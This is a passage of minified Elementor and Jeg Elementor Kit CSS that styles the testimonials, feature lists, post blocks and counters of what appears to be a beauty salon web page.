Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-5e75a07 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-125 .elementor-element.elementor-element-4fcedaa{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-4fcedaa > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:first-child){padding-top:calc(25px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector{border-style:solid;border-color:#FFEFCE;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:before{border-style:solid;border-color:#FFEFCE;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:after{border-style:solid;border-color:#FFEFCE;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:before{border-style:solid;border-color:#FFEFCE;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:after{border-style:solid;border-color:#FFEFCE;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon-inner{background-color:#E1A122;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon i{color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon svg{fill:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon-box .feature-list-icon{height:70px;width:70px;font-size:30px;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon-inner, .elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box{margin:30px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title{margin-bottom:15px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title, .elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-c07ce3a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-9afd880 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-9afd880{padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-e3a99de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../images/attractive-woman-doing-procedure-for-rejuvenation-in-salon.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:contain;}.elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #D0858500 74%, var( --e-global-color-primary ) 42%);opacity:1;}.elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 20px 10px 0px;}.elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-332ea29 .elementor-spacer-inner{--spacer-size:230px;}.elementor-125 .elementor-element.elementor-element-5b53278{z-index:0;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box{text-align:left;background-color:#FFFFFF;margin:20px 10px 20px 10px;padding:10px 60px 40px 60px;border-radius:10px 10px 10px 10px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials.style-1 .testimonials-track .testimonial-item .testimonial-box .testimonial-slider::before{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-family:var( --e-global-typography-8290cf9-font-family ), Sans-serif;font-size:var( --e-global-typography-8290cf9-font-size );font-weight:var( --e-global-typography-8290cf9-font-weight );font-style:var( --e-global-typography-8290cf9-font-style );line-height:var( --e-global-typography-8290cf9-line-height );letter-spacing:var( --e-global-typography-8290cf9-letter-spacing );word-spacing:var( --e-global-typography-8290cf9-word-spacing );padding:0px 0px 0px 0px;color:var( --e-global-color-text );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials.quote-override .testimonials-track .testimonial-item .testimonial-box .icon-content{top:181px;left:358px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content{color:#FFF8F1;font-size:172px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content svg{fill:#FFF8F1;width:172px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .rating-stars li{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .rating-stars li svg{fill:var( --e-global-color-accent );width:14px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .rating-stars li i{font-size:14px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .rating-stars li:not(:last-child){margin-right:10px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .rating-stars{margin:-20px 0px 20px 0px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );margin-bottom:5px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-image img{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:60px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button svg{background-color:#7A7A7A;padding:0px 0px 0px 0px;margin:0px 0px 0px 10px;opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button svg{opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-nav button{background-color:var( --e-global-color-secondary );}.elementor-125 .elementor-element.elementor-element-b6cbc01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-b6cbc01{z-index:40;}.elementor-125 .elementor-element.elementor-element-40bc8432 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-40bc8432 > .elementor-background-overlay{opacity:0.02;}.elementor-125 .elementor-element.elementor-element-40bc8432{padding:100px 0px 80px 0px;}.elementor-125 .elementor-element.elementor-element-25e52348{text-align:center;}.elementor-125 .elementor-element.elementor-element-25e52348 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-0d5454c-font-family ), Sans-serif;font-size:var( --e-global-typography-0d5454c-font-size );font-weight:var( --e-global-typography-0d5454c-font-weight );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-744ca7e7{text-align:center;}.elementor-125 .elementor-element.elementor-element-744ca7e7 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316{text-align:center;color:#7B798C;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316 > .elementor-widget-container{padding:0% 29% 0% 29%;}.elementor-125 .elementor-element.elementor-element-781d6c5a > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-781d6c5a{margin-top:40px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-4d765e65 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:40px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:0px 0px 0px 0px;margin:0px 0px 30px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-thumb{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-thumb{flex:0 0 50%;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-thumb{flex:0 0 50%;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:240px;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 25px;margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-primary );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px -10px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt p{color:#7B798C;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-readmore{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-color:#02010100;color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before svg{margin-right:8px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after svg{margin-left:8px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-readmore svg{fill:var( --e-global-color-secondary );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-b64874a-font-family ), Sans-serif;font-size:var( --e-global-typography-b64874a-font-size );font-weight:var( --e-global-typography-b64874a-font-weight );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );color:var( --e-global-color-text );margin:0px 0px 10px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta svg{fill:var( --e-global-color-text );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:8px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:8px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}@media(max-width:1024px){.elementor-125 .elementor-element.elementor-element-50ed451f:not(.elementor-motion-effects-element-type-background), .elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-125 .elementor-element.elementor-element-50ed451f{padding:100px 10px 180px 10px;}.elementor-125 .elementor-element.elementor-element-5464091 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17 > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-125 .elementor-element.elementor-element-7290173f .elementor-button{font-size:var( --e-global-typography-3bcc232-font-size );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button{text-align:center;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button i{font-size:20px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button svg{width:20px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{height:60px;width:60px;line-height:64px;}.elementor-125 .elementor-element.elementor-element-5b8cbf9f .elementor-button{font-size:var( --e-global-typography-3bcc232-font-size );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated{margin:-100px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-125 .elementor-element.elementor-element-c25bac2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-c25bac2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-125 .elementor-element.elementor-element-5fbc9d6 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated{margin:30px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title a{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title a{font-size:var( --e-global-typography-960b046-font-size );line-height:var( --e-global-typography-960b046-line-height );letter-spacing:var( --e-global-typography-960b046-letter-spacing );word-spacing:var( --e-global-typography-960b046-word-spacing );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31068e7{padding:40px 20px 80px 20px;}.elementor-125 .elementor-element.elementor-element-5840ef7 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-1ba186e .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-c5d2790 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-044185b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-044185b > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-b3d8edf .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-1948d56{width:304.08px;max-width:304.08px;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-f739dd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:40px 10px 40px 10px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon 